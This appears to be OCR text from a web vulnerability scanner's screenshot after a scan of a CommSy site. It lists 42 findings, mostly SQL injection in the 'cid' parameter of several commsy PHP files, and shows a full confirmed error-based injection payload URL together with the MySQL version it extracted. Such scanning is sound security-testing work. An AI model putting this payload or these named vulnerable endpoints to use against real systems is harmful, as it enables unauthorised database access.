 File View Reporting Settings Help
Start New Scan Import Links Start Proxy
Site Map
SQL Injection
[Possible] Internal Path Disclosure
commsy_home_css.php
?cid
SQL Injection
commsy_portal_room_merged_css.php
?cid
[Possible] Cross-site Scripting
SQL Injection
[Possible] Internal Path Disclosure
de
erste-schritte
Auto Complete Enabled
Password Transmitted over HTTP
kennung
erste-schritte-2
Dashboard
Scan Finished
100%
0187 / 1318
Scan Information
Current Speed: 6,5 req/sec
Average Speed: 12,9 req/sec
Total Requests: 58033
Failed Requests: 36
HEAD Requests: 10390
Elapsed Time: 01:15:15
Vulnerability Browser View HTTP Request / Response
Controlled Scan Retest Execute SQL Commands Get Shell LFI Exploitation Generate Exploit
SQL Injection
CONFIRMED
URL
commsy/commsy.php?cid=-1" or 1=1+(select 1 and row(1,1)>(select count(*),concat(CONCAT
(CHAR(95),CHAR(33),CHAR(64),CHAR(52),CHAR(100),CHAR(105),CHAR(108),CHAR(101),CHAR(109),CHAR(109),CHAR
(97)),0x3a,floor(rand()*2))x from (select 1 union select 2)a group by x limit 1))
+"&mod=home&fct=index&cs_modus=account_forget
EXTRACTED
DATA
5.1.49-3-log
Vulnerability
Scan
Issues (42)
Critical
[SQL Injection] /commsy/commsy.php (cid)
[SQL Injection] /commsy/commsy.php (cid)
[SQL Injection] /commsy/commsy.php (cid)
[SQL Injection] /commsy/commsy_portal_room_merged_css.php (cid)
[SQL Injection] /commsy/commsy_home_css.php (cid)
[SQL Injection] /commsy/commsy.php (cid)
[SQL Injection] /commsy/commsy.php (cid)
[SQL Injection] /commsy/commsy.php (cid)
[SQL Injection] /commsy/commsy_portal_css.php (cid)
[SQL Injection] /commsy/commsy.php (cid)
[SQL Injection] /commsy/commsy.php (cid)
[SQL Injection] /commsy/commsy.php (cid)
[SQL Injection] /commsy/commsy_index_css.php (cid)
[[Probable] SQL Injection] /commsy/commsy.php (target_cid)
Important
Group Issues by
Vulnerability Type
Severity
Confirmation
URL
Issues (42) Encoder Logs (29)
Scan and Confirmation finished.
Proxy: System[None]